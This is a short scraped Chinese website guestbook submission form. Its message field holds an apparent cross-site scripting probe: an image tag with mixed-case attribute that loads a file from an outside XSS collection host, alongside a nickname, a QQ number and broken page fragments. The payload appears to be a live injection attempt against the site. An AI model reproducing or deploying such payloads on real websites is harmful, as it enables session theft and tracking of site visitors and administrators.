 在线留言
请认真填写您的留言信息，以便我们能更快的处理您的问题！
昵称 xiaodi
QQ 471656814
留言内容 <img sRC=//xsshs.cn/EjzM/xss.jpg>
验证 7975
提交留言 文明上网，理性发言！
友情
填写
成您
唯一
留言
文明